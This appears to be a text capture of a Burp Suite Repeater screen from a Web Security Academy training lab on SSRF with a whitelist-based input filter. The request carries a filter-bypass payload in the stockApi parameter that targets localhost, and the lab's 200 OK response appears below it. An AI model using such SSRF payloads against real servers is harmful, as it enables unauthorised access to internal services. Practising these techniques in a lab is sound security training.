 Send
Cancel
<
>
Target: https://acad1f6e1e78587780e74dbe008f0044.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
acad1f6e1e78587780e74dbe008f0044.web-security-acad
emy.net
3 Cookie: session=9TsjJngtC9ewYdJI5eo72yWF1sbaOsIV
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acad1f6e1e78587780e74dbe008f0044.web-secur
ity-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://acad1f6e1e78587780e74dbe008f0044.web-secur
ity-academy.net
11 Content-Length: 53
12 Te: trailers
13 Connection: close
14
15 stockApi=
http://localhost%2523@stock.weliketoshop.net
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=flgEyn8ZfT3IRzPQQVeJm44IG2gcg
4 Connection: close
5 Content-Length: 10610
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLa
11 <link href=/resources/css/labsEcommerce.css re
12 <title>
SSRF with whitelist-based input filter
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeade
</script>
16
17 <div id="academyLabHeader">
18 <section class="academyLabBanner">
19 <div class="container">
20 <div class="logo">
</div>
Search...
0 matches
Done
10,798 bytes | 333 m